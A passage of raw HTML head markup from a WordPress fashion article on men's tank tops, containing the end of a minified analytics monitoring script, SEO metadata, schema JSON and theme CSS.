0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stay comfortable and stylish with 5 Best tank tops for men</title>
<meta name="description" content="Tank tops are an essential wardrobe staple for men of all ages. Read the article curated by celebzero to know about the best tank tops for men."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/tank-tops-for-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stay comfortable and stylish with 5 Best tank tops for men" />
<meta property="og:description" content="Tank tops are an essential wardrobe staple for men of all ages. Read the article curated by celebzero to know about the best tank tops for men." />
<meta property="og:url" content="https://celebzero.com/tank-tops-for-men/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="Lululemon" />
<meta property="article:tag" content="tank tops for men" />
<meta property="article:section" content="Men" />
<meta property="og:updated_time" content="2024-03-29T15:57:31+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Tank tops for men" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-06T12:44:05+05:30" />
<meta property="article:modified_time" content="2024-03-29T15:57:31+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stay comfortable and stylish with 5 Best tank tops for men" />
<meta name="twitter:description" content="Tank tops are an essential wardrobe staple for men of all ages. Read the article curated by celebzero to know about the best tank tops for men." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp","url":"https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp","width":"960","height":"640","caption":"Tank tops for men","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/tank-tops-for-men/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/fashion/mens/","name":"Men"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/tank-tops-for-men/","name":"Daily Active Wear Tank Tops For Men On Lululemon"}}]},{"@type":"WebPage","@id":"https://celebzero.com/tank-tops-for-men/#webpage","url":"https://celebzero.com/tank-tops-for-men/","name":"Stay comfortable and stylish with 5 Best tank tops for men","datePublished":"2023-02-06T12:44:05+05:30","dateModified":"2024-03-29T15:57:31+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/tank-tops-for-men/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Stay comfortable and stylish with 5 Best tank tops for men","keywords":"tank tops for men","datePublished":"2023-02-06T12:44:05+05:30","dateModified":"2024-03-29T15:57:31+05:30","articleSection":"Lululemon, Men","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Tank tops are an essential wardrobe staple for men of all ages. Read the article curated by celebzero to know about the best tank tops for men.","name":"Stay comfortable and stylish with 5 Best tank tops for men","@id":"https://celebzero.com/tank-tops-for-men/#richSnippet","isPartOf":{"@id":"https://celebzero.com/tank-tops-for-men/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/tank-tops-for-men/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 